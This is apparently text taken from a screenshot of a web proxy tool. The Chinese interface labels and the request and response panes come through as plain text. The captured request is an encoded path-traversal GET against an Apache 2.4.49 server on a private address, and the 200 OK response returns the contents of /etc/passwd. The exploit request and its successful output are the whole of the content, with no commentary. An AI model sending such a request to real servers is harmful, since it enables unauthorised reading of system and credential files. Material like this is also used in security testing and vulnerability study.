 请求
美化 Raw Hex
\n
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.10.132:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Apr 2023 09:16:31 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin